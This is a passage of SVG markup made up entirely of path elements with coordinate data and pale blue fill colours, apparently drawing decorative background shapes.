9.177-10.935z" transform="translate(168.728 76.293)" fill="#dfedf4" opacity=".279"/><path id="Path_592" data-name="Path 592" d="M545.051 290.868c-.078-5.506.117-11.052.117-16.558 0-4.882-2.187-13.2-7.225-15.308-5.78-2.421-9.177 2.187-12.379 6.014-6.444 7.732-16.6 19.682-16.6 30.226 0 15.816 16.48 4.8 23.353 4.725 6.994-.078 11.914-1.015 12.734-9.099z" transform="translate(159.173 80.798)" fill="#5ea2cc" opacity=".279"/><path id="Path_593" data-name="Path 593" d="M532.784 243.493c-3.671-7.537-14.762-4.452-20.932-3.046-7.186 1.562-17.1 3.163-17.1 12.614 0 7.693 9.958 18.784 17.847 18.589 10.735-.313 25.535-17.183 20.185-28.157z" transform="translate(154.726 74.634)" fill="#7ebff1" opacity=".279"/><path id="Path_594" data-name="Path 594" d="M530.419 213.72c0-13.512-24.486-18.393-24.486-4.218 0 14.528 24.486 22.182 24.486 4.218z" transform="translate(158.224 62.855)" fill="#7ebff1" opacity=".279"/><path id="Path_595" data-name="Path 595" d="M550.374 172.7c6.444-7.107 12.379-14.645 19.018-21.6 5.116-5.389 7.5-12.262 4.061-19.448a17.505 17.505 0 00-28.742-4.764c-3.71 3.866-5.975 8.4-8.591 13-3.632 6.4-11.208 13.9-11.208 21.713 0 6.99 6.483 14.879 13.356 16.128 5.432 1.063 8.475-1.046 12.106-5.029z" transform="translate(164.159 37.956)" fill="#a4d5f4" opacity=".279"/><path id="Path_596" data-name="Path 596" d="M538.251 200.55c.781-8.826 4.96-19.838 1.64-28.508-4.96-12.926-18.862-15.816-31.007-13.317-7.147 1.445-14.957 3.476-16.558 11.442-1.445 7.225-3.944 14.957-3.944 22.338 0 8.943 4.179 15.426 13.473 15.347 7.42-.039 14.84-.117 22.26-.117 6.599 0 12.378.039 14.136-7.185z" transform="translate(152.735 49.393)" fill="#7ebff1" opacity=".279"/><path id="Path_597" data-name="Path 597" d="M572.709 43.923c0-7.732-11.13-14.957-16.168-19.76-4.921-4.686-8.513-11.872-15.113-14.527-13.473-5.428-20.5 16.168-20.5 25.618 0 11.247 12.028 20.971 21.674 25.228 6.17 2.734 15.543 4.647 21.947 1.484 6.481-3.203 8.16-11.482 8.16-18.043z" transform="translate(162.913 2.753)" fill="#a4d5f4" opacity=".279"/><path id="Path_598" data-name="Path 598" d="M571.509 27.679c5.741.508 10.427-3.788 12.692-8.787 2.148-4.764-1.367-8.63-3.788-12.419a609.91 609.91 0 01-4.061-6.444h-33.233c.898 13.942 14.332 26.439 28.39 27.65z" transform="translate(169.854 .019)" fill="#dfedf4" opacity=".279"/><path id="Path_599" data-name="Path 599" d="M552.868 116.115c3.007-4.647 2.577-13.356 3.085-18.511.9-9.412 1.25-30.109-13.121-28.781-6.6.625-14.059 7.537-19.292 11.091-4.569 3.046-10.349 6.014-10.349 12.3 0 12.145 14.176 22.142 24.173 26.165 5.117 2.071 11.951 3.203 15.504-2.264z" transform="translate(160.494 21.514)" fill="#5ea2cc" opacity=".279"/><path id="Path_600" data-name="Path 600" d="M86.436 534.055a64.012 64.012 0 00-10.817-12.34c-3.866-4.491-8.748.976-11.481 4.842-3.476 4.921-6.678 10.115-9.8 15.425-2.148 3.632-6.053 8.162-6.053 13.121 0 13.746 18.159 1.406 22.65-.586 4.996-2.224 23.545-8.902 15.501-20.462z" transform="translate(15.1 162.641)" fill="#acd8e5" opacity=".279"/><path id="Path_601" data-name="Path 601" d="M94.619 558q-8.435-4.1-16.792-8.318c-3.28-1.64-6.756-3.046-10.935.469-7.42 6.287-6.522 18.12.351 21.127 5.506 2.421 16.285.43 22.963-.312 8.826-.896 11.052-9.683 4.413-12.966z" transform="translate(19.295 171.38)" fill="#a4d5f4" opacity=".279"/><path id="Path_602" data-name="Path 602" d="M586.138 322.892c2.5-4.413 2.343-9.451 3.241-14.293 1.054-6.053 6.834-24.8-6.717-22.025-7.615 1.562-16.246 6.834-23.2 10.31-4.764 2.343-11.677 4.921-11.677 11.247 0 5.858 2.695 14.254 5.116 19.6 3.788 8.318 14.527 7.381 21.4 3.983 4.573-2.026 9.26-4.291 11.837-8.822z" transform="translate(171.314 89.545)" fill="#a4d5f4" opacity=".279"/><path id="Path_603" data-name="Path 603" d="M572.766 531.815c-1.757-6.248-4.374-16.363-11.052-18.823-10.388-3.788-22.494 13.395-26.282 21.986-5.741 12.965 5.038 31.124 18.9 29.25 14.958-2.028 22.183-19.018 18.434-32.413z" transform="translate(166.957 160.273)" fill="#6ab0db" opacity=".279"/><path id="Path_604" data-name="Path 604" d="M571.485 502.588c2.148-5.819 6.951-13.121 6.014-19.409-1.094-7.068-8.435-15.348-14.137-19.292-6.287-4.335-14.41-3.046-20.737.976-5.741 3.671-7.576 11.677-7.85 18-.351 7.381-1.445 14.8-1.445 22.142 0 11.911 18.276 12.067 26.126 11.4 7.968-.617 9.644-7.022 12.029-13.817z" transform="translate(166.792 144.239)" fill="#5ea2cc" opacity=".279"/><path id="Path_605" data-name="Path 605" d="M545.337 512.846c-3.319-7.576-20.424-13.473-20.424-.664 0 16.09 26.711 15.036 20.424.664z" transform="translate(164.159 157.841)" fill="#a4d5f4" opacity=".279"/><path id="Path_606" data-name="Path 606" d="M143.629 587.711c1.757-1.992 1.484-4.3 1.289-6.522-.156-2.148 0-5.233-1.562-7.107-1.914-2.3-6.951-2.656-10.154-3.2-4.022-.664-7.42-1.093-10.739 1.25-2.656 1.875-5.194 4.96-5.194 7.771 0 5.819 9.06 7.967 15.113 9.294 4.061.897 8.552 1.603 11.247-1.486z" transform="translate(36.674 178.38)" fill="#6ab0db" opacity=".279"/><path id="Path_607" data-name="Path 607" d="M162.593 559.409c0-5.623-5.545-9.841-8.435-14.059-3.476-5.038-9.216-4.218-14.293-2.07-7.81 3.358-23.548 9.919-23.548 19.76 0 10.7 16.246 11.481 24.017 12.458 8.866 1.133 22.259-6.13 22.259-16.089z" transform="translate(36.377 169.388)" fill="#87b9d8" opacity=".279"/><path id="Path_608" data-name="Path 608" d="M202.884 525.885c-1.289-9.06-12.262-14.879-18.472-20.151-4.96-4.218-9.8-9.1-15.426-12.458-7.576-4.569-13.161-3.944-20.463.039-5 2.734-13.942 4.764-13.942 11.872 0 7.693 7.81 19.37 14.645 22.377 7.186 3.2 15.582 4.686 23.2 6.678 6.522 1.718 14.84 5.936 21.6 3.632 5.422-1.835 9.717-5.662 8.858-11.989z" transform="translate(42.089 153.277)" fill="#5ea2cc" opacity=".279"/><path id="Path_609" data-name="Path 609" d="M247.3 502.194c-1.6-13.864-17.144-18.159-29.367-14.566-11.286 3.28-26.2 20.737-26.2 33.116 0 17.612 22.142 14.683 32.452 8.279 7.963-4.881 24.404-15.738 23.115-26.829z" transform="translate(59.961 152.131)" fill="#acd8e5" opacity=".279"/><path id="Path_610" data-name="Path 610" d="M176.08 542.513c3.2-14.215-32.335-23.626-32.335-9.333 0 6.053 8.279 14.371 12.614 17.378 7.576 5.272 17.69.898 19.721-8.045z" transform="translate(44.954 164.532)" fill="#a4d5f4" opacity=".279"/><path id="Path_611" data-name="Path 611" d="M252.441 531.074c-1.289-6.99-2.538-19.292-11.911-19.37-8.162-.078-14.918 12.067-14.918 18.862 0 8.2 11.794 25.423 21.557 21.83 8.553-3.085 6.561-14.41 5.272-21.322z" transform="translate(70.558 160.038)" fill="#7ebae0" opacity=".279"/><path id="Path_612" data-name="Path 612" d="M300.437 561.532c3.944-12.184 5.233-26.477 6.365-39.169 1.054-11.52-14.723-12.809-20.893-6.014-4.842 5.35-8.865 11.755-12.5 17.964-3.241 5.584-7.967 11.559-7.967 18.276 0 7.5 7.654 17.5 15.113 18.862 7.345 1.367 18.124-1.406 19.882-9.919z" transform="translate(83.015 160.197)" fill="#dfedf4" opacity=".279"/><path id="Path_613" data-name="Path 613" d="M270.673 533.358c4.647-7.381 3.71-17.339-4.842-21.557-6.365-3.163-15.972.352-15.972 8.279 0 5.194.976 14.371 4.413 18.55 5.817 6.99 13.042.039 16.401-5.272z" transform="translate(78.14 159.707)" fill="#acd8e5" opacity=".279"/><path id="Path_614" data-name="Path 614" d="M311.747 575.291c1.757-4.842-1.992-10.974-6.092-13.551-4.061-2.538-9.568-.586-13.746.547-6.248 1.718-17.925 4.608-17.925 12.887 0 18.862 34.327 15.972 37.763.117z" transform="translate(85.685 175.297)" fill="#7ebae0" opacity=".279"/><path id="Path_615" data-name="Path 615" d="M334.644 607.693c2.929-3.437 6.639-5.819 9.49-9.255 3.437-4.1 7.849-9.685 5.975-15.66-.469-1.523-2.187-9.841-2.031-12.028.351-5.78.664-10.7-2.265-15.816-2.46-4.374-6.326-7.459-9.8-10.739-3.358-3.163-6.092-7.42-9.06-11.052a25.632 25.632 0 00-13.2-8.123c-11.091-2.382-13.707 17.183-13.707 26.048 0 7.693 4.413 11.559 8.982 16.089 5.155 5.155 2.695 10.544.469 16.558-2.031 4.881-4.061 12.418-2.734 17.808 1.8 7.225 6.834 7.967 12.692 8.591 5.191.586 11.166 2.304 15.189-2.421z" transform="translate(93.835 164.14)" fill="#a4d5f4" opacity=".279"/><path id="Path_616" data-name="Path 616" d="M254.85 23.47c1.523 1.679 3.163 3.905 5.467 4.569 9.8 2.851 19.76 6.483 29.836 8.24 7.264 1.25 17.612 2.031 23.2-3.983 3.866-4.179 5.428-11.4 7.888-16.4 3.083-6.328 1.481-11.874-2.385-15.896h-95.95c5.663 4.335 12.731 7.537 18.315 10.544 5.779 3.124 9.216 8.084 13.629 12.926z" transform="translate(69.711 .009)" fill="#7ebae0" opacity=".279"/><path id="Path_617" data-name="Path 617" d="M340.028 62.222c1.093-9.568-3.788-21.205-6.053-30.226-1.953-7.771-2.382-18.94-11.13-22.064-7.342-2.656-13.942.2-17.456 7.342-2.655 5.35-5.311 10.661-7.732 16.128-1.757 3.983-4.842 9.06-4.842 13.551 0 4.881 1.835 12.731 4.218 17.027 1.953 4.022 7.654 6.561 11.481 8.63 4.452 2.656 11.4 6.6 16.792 4.882 7.771-2.461 13.707-6.327 14.722-15.27z" transform="translate(91.574 2.809)" fill="#6ab0db" opacity=".279"/><path id="Path_618" data-name="Path 618" d="M358.038 57.343c-.273-11.481-.625-24.681-5.858-35.108-2.5-5.038-6.678-12.106-12.614-13.551-5.819-1.445-12.809 1.406-12.809 8.2 0 6.834 3.632 15.035 5.155 21.713 1.679 7.42 2.577 16.363 5.78 23.314 2.226 4.764 8.865 8.9 14.215 7.537 5.585-1.448 6.209-7.223 6.131-12.105z" transform="translate(102.189 2.611)" fill="#5ea2cc" opacity=".279"/><path id="Path_619" data-name="Path 619" d="M349.382 7.5c5.389.508 14.371-.976 16.128-7.068.039-.156.078-.273.117-.43h-29.8c2.347 4.723 7.463 6.871 13.555 7.498z" transform="translate(105.026 .009)" fill="#7ebff1" opacity=".279"/><path id="Path_620" data-name="Path 620" d="M362.857 8.738C357 15.26 353.68 21.079 353.68 30.217c0 7.967 2.538 15.933 3.515 23.783 1.211 9.529 7.459 11.052 15.777 7.771 14.8-5.9 21.791-18.589 30.89-30.812 6.131-8.2 4.921-15.152-4.1-20.307-4.8-2.734-9.294-7.381-14.1-10.622h-15.775c-2.539 2.538-4.687 6.092-7.03 8.708z" transform="translate(110.608 .019)" fill="#7ebff1" opacity=".279"/><path id="Path_621" data-name="Path 621" d="M427.6 0h-29.089c.234.9.469 1.8.742 2.695C404.33 18.706 425.769 13.785 427.6 0z" transform="translate(124.629 .009)" fill="#6ab0db" opacity=".279"/><path id="Path_622" data-name="Path 622" d="M29.3 489.245c0-7.771-7.107-17.691-15.426-12.106-5.155 3.436-10.661 10.856-10.661 17.261 0 6.053 6.326 11.911 12.536 11.286 6.873-.703 13.551-9.803 13.551-16.441z" transform="translate(1.005 148.718)" fill="#bda794" opacity=".279"/><path id="Path_624" data-name="Path 624" d="M61.934 507.066c0-3.71.82-9.021-1.172-12.223-2.3-3.671-6.483-5.389-10.232-5.741-6.365-.586-15.933 8.006-15.933 15.933 0 10.31 13.512 15.191 20.619 15.113 6.64-.039 6.679-6.948 6.718-13.082z" transform="translate(10.82 152.961)" fill="#acd8e5" opacity=".279"/><path id="Path_625" data-name="Path 625" d="M559.695 332.106c.781-5.389-1.64-11.169-3.007-16.324-1.445-5.936-2.734-17.612-11.013-17.534-10.856.234-40.575-5.077-40.575 12.419 0 7.225 10.31 14.84 15.269 18.9 3.515 3.007 7.225 6.209 10.974 8.9 3.866 2.773 10.583 1.679 15.074 2.226 6.444.707 12.262-1.362 13.278-8.587z" transform="translate(157.964 93.101)" fill="#7ebae0" opacity=".279"/><path id="Path_626" data-name="Path 626" d="M516.577 286.647c0-6.99-6.17-12.028-10.388-16.831-5.467-6.17-10.9-12.379-16.207-18.706-5.506-6.756-20.58-1.211-20.58 7.5 0 6.639 9.646 13.629 13.629 18.12 2.382 2.695 4.764 5.389 7.147 8.045 5.271 5.895 26.399 19.325 26.399 1.872z" transform="translate(146.8 77.6)" fill="#a4d5f4" opacity=".279"/><path id="Path_627" data-name="Path 627" d="M487.45 246.5c.078-7.732-.586-15.543-1.25-23.236-.351-6.4-1.992-18.433-11.6-16.246-6.17.547-11.247 3.905-15.582 8.084a79.315 79.315 0 00-14.176 17.651c-2.577 4.608-7.3 10.427-7.3 15.972 0 9.763 10.739 13.161 18.276 15.972 7.381 2.734 13.278 1.8 19.8-2.968 5.076-3.665 11.753-8.469 11.832-15.229z" transform="translate(136.835 64.671)" fill="#7ebff1" opacity=".279"/><path id="Path_628" data-name="Path 628" d="M519.708 238.3c-.43-3.788-3.515-7.693-5.389-10.817-3.085-5.116-6.287-10.114-9.451-15.152-2.929-4.647-5.819-9.646-10.817-12.34-5.819-3.124-14.684-2.851-14.684 5.9 0 7.615 0 15.269.547 22.884.547 7.693.351 15.66 8.669 19.214 6.717 2.881 32.492 2.569 31.125-9.689z" transform="translate(149.916 61.984)" fill="#7ebff1" opacity=".279"/><path id="Path_629" data-name="Path 629" d="M510.219 174.132c5.116-.7 14.215-.469 18.081-4.491 3.866-4.061 6.365-10.31 9.372-15 3.085-4.842 7.888-10.388 9.412-16.05 2.695-10-10.817-20.932-16.988-26.751a266.745 266.745 0 01-19.175-20.112c-2.89-3.358-6.17-6.678-11.052-4.491-5.663 2.538-5.116 10.739-5.819 15.855-1.445 10.427-2.929 20.893-4.686 31.281-1.679 9.724-4.257 19.6-4.257 29.523 0 3.983 1.835 6.639 4.218 9.529 3.71 3.788 7.42 3.007 12.262 2.226 2.853-.504 5.743-1.051 8.632-1.519z" transform="translate(151.712 27.073)" fill="#dfedf4" opacity=".279"/><path id="Path_630" data-name="Path 630" d="M494.309 177.884c1.172-5.819 2.89-13.239-3.944-16.324-4.764-2.148-10.31-.351-14.879 1.406-7.381 2.851-21.166 5.858-21.166 15.777 0 8.787 9.841 10.114 16.558 10.778 11.051 1.055 20.892.779 23.431-11.637z" transform="translate(142.083 50.229)" fill="#7ebae0" opacity=".279"/><path id="Path_631" data-name="Path 631" d="M478.5 196.532c0-10.036-16.6-10.388-16.6-.117.005 10.193 16.6 10.232 16.6.117z" transform="translate(144.455 59.072)" fill="#acd8e5" opacity=".279"/><path id="Path_632" data-name="Path 632" d="M539.784 57.652c-1.367-12.536-18.432-19.76-28.937-15.5-5.077 2.07-10.349 2.382-11.989 8.513-2.421 9.138-5.389 19.292-5.389 28.781 0 6.678 2.343 12.887 9.451 14.215 5.077 1.445 10-2.46 14.02-5.116 11.128-7.228 24.523-15.468 22.844-30.893z" transform="translate(154.326 12.807)" fill="#6ab0db" opacity=".279"/><path id="Path_633" data-name="Path 633" d="M520.039 41.848c8.2-10.544 6.639-26.868-6.092-32.765-4.374-2.031-8.787-4.764-13.824-4.218-5.819.625-11.95 4.764-11.95 11.13 0 8.123 4.608 18.94 9.646 25.423 4.842 6.21 17.144 6.991 22.22.43z" transform="translate(152.67 1.509)" fill="#7ebae0" opacity=".279"/><path id="Path_634" data-name="Path 634" d="M511.193 0H502.6a18.967 18.967 0 002.7.625c2.651.468 4.565.156 5.893-.625z" transform="translate(157.182 .009)" fill="#e5d1ba" opacity=".279"/><path id="Path_635" data-name="Path 635" d="M96.935 494.994c4.96-1.406 9.958-2.5 13.824-6.287 7.029-6.834-1.562-13.942-7.576-16.714-9.372-4.335-20.385-11.677-30.89-11.872-9.529-.2-14.879 20.424-14.879 27.454 0 9.216 11.325 13.278 19.057 12.926 6.835-.313 14.021-3.672 20.464-5.507z" transform="translate(17.956 143.906)" fill="#a4d5f4" opacity=".279"/><path id="Path_636" data-name="Path 636" d="M124.356 540.3c1.8-5.116 7.225-14.176 4.022-19.76-3.944-6.873-12.848-3.554-18.511-1.328-8.006 3.124-24.876 8.982-24.876 19.6 0 10.232 4.608 19.565 13.824 24.525 17.262 9.257 21.401-11.284 25.541-23.037z" transform="translate(26.58 161.514)" fill="#dfedf4" opacity=".279"/><path id="Path_639" data-name="Path 639" d="M96 508.6c3.593-14.527-13.9-13.863-22.611-11.13-7.81 2.46-9.841 6.014-9.841 13.707 0 8.474 10.075 17.691 18.628 18.237C92.324 530.077 94.9 516.37 96 508.6z" transform="translate(19.872 155.099)" fill="#7ebff1" opacity=".279"/><path id="Path_640" data-name="Path 640" d="M513.3 374.5c7.3-8.63 15.465-2.616 23.275 1.484 5.077 2.695 15.308 10.31 21.361 8.045 5.741-2.148 11.442-9.646 15.152-14.332 3.944-5 6.99-8.748 6.17-15.621-.625-5.311-1.992-13.043-8.67-13.434-8.709-.508-20.971 1.133-28.937-2.734-7.381-3.554-18.237-21.322-27.375-13.707-5.077 4.218-7.147 14.176-10.193 20.034-.9 1.757-1.835 3.476-2.89 5.155-1.015 1.64-9.06 1.328-11.169 1.523-7.537.7-23.626-1.211-23.626 10.154 0 11.989 3.28 22.377 11.911 31.124 15.425 15.698 26.554-7.772 34.991-17.691z" transform="translate(145.859 100.812)" fill="#a4d5f4" opacity=".279"/><path id="Path_641" data-name="Path 641" d="M566.2 414.831c3.358-9.919-13.746-15.855-20.385-17.808-7.3-2.109-10.075 1.484-15.23 5.624-4.3 3.437-10.935 6.053-10.935 12.5 0 7.459 11.364 18.081 18.667 19.331 12.533 2.144 24.092-8.517 27.883-19.647z" transform="translate(162.513 123.979)" fill="#a4d5f4" opacity=".279"/><path id="Path_642" data-name="Path 642" d="M574.782 444.185c2.265-5.78-4.647-16.91-10.193-18.432-11.481-3.124-20.073 10.232-20.073 19.877 0 7.342 5.584 25.267 16.207 16.831 5.233-4.179 11.677-12.261 14.059-18.276z" transform="translate(170.291 133.013)" fill="#a4d5f4" opacity=".279"/><path id="Path_643" data-name="Path 643" d="M588.083 546.219c0-11.325-16.792-8.318-16.792 1.484-.04 11.325 16.792 8.318 16.792-1.484z" transform="translate(178.664 168.559)" fill="#6ab0db" opacity=".279"/><path id="Path_644" data-name="Path 644" d="M554.192 457.331c-3.358-11.286-8.435-16.4-17.5-24.525a200.757 200.757 0 00-17.066-13.9c-3.2-2.3-7.264-5.7-11.481-5.272-7.3.742-14.176 12.614-14.176 19.253 0 8.4 6.912 12.3 12.809 16.714 6.366 4.8 12.731 9.568 19.136 14.371 7.186 5.389 17.378 14.332 26.633 9.1 6.214-3.595 3.207-10.625 1.645-15.741z" transform="translate(154.484 129.356)" fill="#6ab0db" opacity=".279"/><path id="Path_645" data-name="Path 645" d="M539.159 491.175c.469-5.741 1.8-12.692-3.632-16.636-4.569-3.319-9.958-.625-14.644.859-12.106 3.866-25.54 12.77-25.54 27.063a36.068 36.068 0 002.421 12.848c2.968 7.107 14.957 7.342 20.932 4.452 11.754-5.661 19.404-15.542 20.463-28.586z" transform="translate(154.912 147.919)" fill="#acd8e5" opacity=".279"/><path id="Path_646" data-name="Path 646" d="M541.906 541.21c1.6-11.95-13.473-24.72-23.939-26.009-13.121-1.6-24.29 6.756-24.29 20.151 0 4.686.625 9.685 3.4 13.629 3.046 4.257 10.232 6.053 14.8 8.123 6.209 2.812 12.848 5.311 18.628.352 5.152-4.456 10.424-9.099 11.401-16.246z" transform="translate(154.391 161.071)" fill="#6ab0db" opacity=".279"/><path id="Path_647" data-name="Path 647" d="M141.846 538.179c2.07-3.788.273-9.177-.2-13.161 0-8.591-11.052-9.919-14.723-3.046-1.992 3.671-4.96 10.193-4.96 14.605.006 11.56 15.783 9.178 19.883 1.602z" transform="translate(38.145 161.876)" fill="#6ab0db" opacity=".279"/><path id="Path_648" data-name="Path 648" d="M167.151 489.544c3.944-5.35 1.25-11.677 1.25-17.652-.2-6.248.625-10.5-4.491-15.152-6.6-5.975-16.48-9.216-25.306-7.42-5.623 1.133-9.021 6.873-12.575 10.935A32.024 32.024 0 00118.1 481.3c0 11.872 12.575 29.016 25.97 21.713 7.07-3.159 18.317-7.026 23.081-13.469z" transform="translate(36.935 140.374)" fill="#dfedf4" opacity=".279"/><path id="Path_649" data-name="Path 649" d="M202.267 503.771c3.2-4.96 8.006-9.568 8.006-15.855 0-15.621-15.347-15.5-26.946-12.731-7.029 1.679-19.8 2.89-19.8 12.5 0 8.709 18.042 19.331 24.837 21.4 6.327 1.872 10.349-.393 13.903-5.314z" transform="translate(51.142 148.172)" fill="#6ab0db" opacity=".279"/><path id="Path_650" data-name="Path 650" d="M129.688 495.423c-5.35-10.778-18.862-13.512-28.274-6.834-3.71 2.616-4.335 8.63-5.116 12.653-.82 3.476-2.382 7.186-2.382 10.817 0 13.512 16.87 6.17 22.689 3.2 8.006-3.981 18.589-8.785 13.083-19.836z" transform="translate(29.371 151.678)" fill="#a4d5f4" opacity=".279"/><path id="Path_651" data-name="Path 651" d="M308.2 502.4c-15.035-11.911-30.89-24.1-47.253-34.21-4.8-2.968-11.677-6.4-15.5.391-5.506 7.225-7.576 18.237-7.576 27.024 0 6.873 1.953 17.183 9.294 19.995 6.6 2.538 14.8 2.07 21.752 3.2 9.841 1.64 20.58 4.1 30.382 1.523 8.59-2.142 18.666-10.223 8.901-17.923z" transform="translate(74.391 145.321)" fill="#dfedf4" opacity=".279"/><path id="Path_652" data-name="Path 652" d="M246.5 474.358c-2.343-9.529-17.808-11.872-25.774-14.254a992.408 992.408 0 01-10.075-3.085c-6.561-1.992-12.887 5.038-12.887 11.364 0 6.366 5.584 12.731 10.154 16.675 4.764 4.139 8.943 4.569 14.84 4.491 8.087-.039 26.676-3.28 23.742-15.191z" transform="translate(61.85 142.829)" fill="#7ebae0" opacity=".279"/><path id="Path_653" data-name="Path 653" d="M350.607 510.483c5.584-16.167-18.9-11.794-26.946-10.9-7.42.82-25.462-.9-25.462 10.271 0 10.9 16.675 17.066 24.993 18.159 10.662 1.372 23.744-6.986 27.415-17.53z" transform="translate(93.258 155.87)" fill="#7ebff1" opacity=".279"/><path id="Path_654" data-name="Path 654" d="M371.633 528.763c2.538-9.568-1.562-20.541-13.16-18.862-11.794 1.679-25.11 11.169-25.11 24.017 0 7.537 8.943 23.978 18.979 20.307 8.2-2.925 17.221-17.613 19.291-25.462z" transform="translate(104.255 159.42)" fill="#5ea2cc" opacity=".279"/><path id="Path_655" data-name="Path 655" d="M398.2 540.211c-1.484-6.366-18.745-10.661-25.228-9.06-6.209 1.523-10.31 9.49-13.785 13.551-3.593 4.218-8.006 7.693-8.006 13.2 0 15.23 26.79-1.406 32.413-4.452 5.311-2.812 16.206-6.405 14.606-13.239z" transform="translate(109.827 166.015)" fill="#7ebae0" opacity=".279"/><path id="Path_656" data-name="Path 656" d="M455.3 563.857c-1.6-10.817-5.545-37.49-22.806-27.766-11.286 6.365-10 25.188-10 36.709 0 9.88 4.061 20.659 11.716 27.141 5.467 4.608 17.769 13.2 24.837 7.186 18.164-12.38-1.636-29.055-3.747-43.27z" transform="translate(132.117 167.01)" fill="#a4d5f4" opacity=".279"/><path id="Path_657" data-name="Path 657" d="M428.453 547.409c0-7.107-.039-13.473-9.372-16.831-10.193-3.671-24.408-3.28-24.408 8.4 0 8.24 8.9 22.064 20.58 22.611 10.467.465 13.318-7.424 13.2-14.18z" transform="translate(123.429 165.299)" fill="#70bbe8" opacity=".279"/><path id="Path_658" data-name="Path 658" d="M487.66 573.856c1.6-5.233 4.491-11.364.7-16.324-2.812-3.71-7.771-5.155-12.145-5.858-8.67-1.367-19.995 1.367-19.995 12.184 0 7.654 9.1 20.112 16.948 21.557 8.322 1.523 12.422-4.764 14.492-11.559z" transform="translate(142.678 172.437)" fill="#7ebae0" opacity=".279"/><path id="Path_659" data-name="Path 659" d="M500.526 561.591c3.827-2.812 3.319-8.513 3.319-12.77-.156-3.085-1.445-5.936-1.445-9.021 0-7.381 6.053-11.833 5.819-19.292-.312-9.958-1.445-25.032-9.177-32.14-5.623-5.194-16.285-5.858-23.7-5.663-10.9.273-28.156 3.007-28.156 16.792 0 6.365 2.616 11.6 1.328 18-1.211 6.053-6.951 11.638-6.951 17.808 0 2.656 1.445 5.194 2.538 7.5 2.929 6.4 5.858 13 10.114 18.628 6.092 8.123 15.66 5.077 24.368 4.061 6.049-.622 16.71-.076 21.943-3.903z" transform="translate(138.091 150.96)" fill="#70bbe8" opacity=".279"/><path id="Path_660" data-name="Path 660" d="M199.308 8.366c-1.718 4.179-2.343 9.919-2.343 14.332 0 8.748 14.1 14.371 20.19 18.393C223.013 45 230.823 53.2 238.516 51.167c10.036-2.695 18.2-12.067 18.2-22.689 0-7.928-10.388-11.247-16.011-14.527-7.461-4.374-14.724-9.412-22.379-13.395a9.326 9.326 0 00-1.445-.586h-7.147c-4.568 1.25-8.864 4.53-10.426 8.396z" transform="translate(61.599)" fill="#7ebff1" opacity=".279"/><path id="Path_661" data-name="Path 661" d="M301.485 46.568c-3.2-10.114-16.441-10.935-25.071-13.395-8.2-2.343-31.554-13.395-31.554 3.905 0 6.17 4.686 13.082 7.771 18.237 4.881 8.24 12.262 9.646 20.893 8.357 8.748-1.327 32.376-3.24 27.961-17.104z" transform="translate(76.577 8.622)" fill="#7ebff1" opacity=".279"/><path id="Path_662" data-name="Path 662" d="M317.244 113.764c8.123-5.545 8.357-13.668 9.841-22.494 1.015-6.053 3.827-15.894-.547-21.205-7.654-9.255-19.448-10.5-28.2-2.343-5.35 5-9.685 11.325-14.332 16.949-5.975 7.264-12.028 14.488-17.534 22.142-1.562 2.187-3.2 4.335-3.2 7.107 0 9.919 11.716 7.537 17.769 7.147 12.069-.781 25.859-.195 36.203-7.303z" transform="translate(82.336 19.491)" fill="#6ab0db" opacity=".279"/><path id="Path_667" data-name="Path 667" d="M373.652 90.973c-2.89-11.872-4.96-29.172-19.565-30.851-12.145-1.367-35.85 2.616-36.045 18.667-.156 13.863 19.018 16.441 29.289 19.1 8.005 2.066 30.304 9.411 26.321-6.916z" transform="translate(99.463 18.734)" fill="#7ebff1" opacity=".279"/><path id="Path_672" data-name="Path 672" d="M272.19 92.8c5.233-6.444 27.493-27.688 8.123-32.3-6.678-1.6-19.448-.2-22.845 6.834C254.382 73.741 252 84.988 252 92.251c0 5.038 3.437 9.724 8.748 9.568 5.388-.119 8.435-5.311 11.442-9.019z" transform="translate(78.81 18.744)" fill="#5ea2cc" opacity=".279"/><path id="Path_673" data-name="Path 673" d="M396.266 82.217c6.17-8.865 11.6-33.077-5.35-33.546-14.371-.391-29.055 8.63-29.055 24.134 0 10.935 4.96 21.6 16.636 22.728 9.294.86 13.434-6.169 17.769-13.316z" transform="translate(113.167 15.227)" fill="#dfedf4" opacity=".279"/><path id="Path_674" data-name="Path 674" d="M442.076 49.349c5.116-5.663-.976-14.1-4.139-19.135-6.014-9.607-15.855-19.135-27.883-12.731-8.24 4.374-20.229 21.713-20.229 30.89 0 6.287 8.748 12.34 14.02 14.293 7.42 2.773 14.215 1.093 21.01-2.226 6.091-2.968 12.574-5.975 17.221-11.091z" transform="translate(121.913 4.825)" fill="#a4d5f4" opacity=".279"/><path id="Path_675" data-name="Path 675" d="M168.436 31.212c0 6.209 2.031 16.519 10.974 14.02 5.975-1.679 9.451-4.842 13.356-9.372 5.663-6.561 8.67-22.1 7.732-30.773a11.121 11.121 0 00-2.187-5.117h-26.868c-.976 5.467-.7 11.872-1.367 16.558-.742 4.921-1.64 9.724-1.64 14.684z" transform="translate(52.676)" fill="#a4d5f4" opacity=".279"/><path id="Path_676" data-name="Path 676" d="M158.813 38.974c6.678.781 8.748-5.311 9.529-10.583.9-6.365.859-12.848 1.953-19.175a33.6 33.6 0 00.78-9.216h-23.314c.039 8.552 1.562 17.691 2.929 26.048.859 5.233 1.484 12.145 8.123 12.926z" transform="translate(46.21 .009)" fill="#7ebae0" opacity=".279"/><path id="Path_677" data-name="Path 677" d="M130.917 0H91.748a24.29 24.29 0 00-.391 4.1c.043 26.009 37.764 13.747 39.56-4.1z" transform="translate(28.571 .009)" fill="#7ebae0" opacity=".279"/><path id="Path_678" data-name="Path 678" d="M118.756 29.68c0 4.921 2.538 11.52 5.428 15.621 4.218 5.936 11.247 3.632 16.48.7s11.169-5.7 11.677-12.34a91.9 91.9 0 00-.781-17.925c-.625-5.116-.547-10.817-2.148-15.738h-17.964c-2.265 4.218-3.866 9.06-5.78 13.121-2.382 5.001-6.912 10.981-6.912 16.561z" transform="translate(37.14 .009)" fill="#7ebae0" opacity=".279"/><path id="Path_679" data-name="Path 679" d="M430.094 2.109c-3.866 1.718-6.951 7.81-6.951 11.833 0 6.912 9.216 15.465 13.043 20.737 3.632 5 7.5 9.412 14.02 10.427 10.583 1.64 19.6-8.591 18.979-18.979C468.638 16.675 464.5 5 455.712 0h-15.347a1.14 1.14 0 01-.352.078c-3.163.703-6.951.742-9.919 2.031z" transform="translate(132.332 .009)" fill="#70bbe8" opacity=".279"/><path id="Path_680" data-name="Path 680" d="M461.191 8.552c0 16.128 24.837 13.981 29.68 1.835 1.562-3.905 1.406-7.732-.312-10.388h-21.987c-4.101 1.875-7.381 4.648-7.381 8.553z" transform="translate(144.231 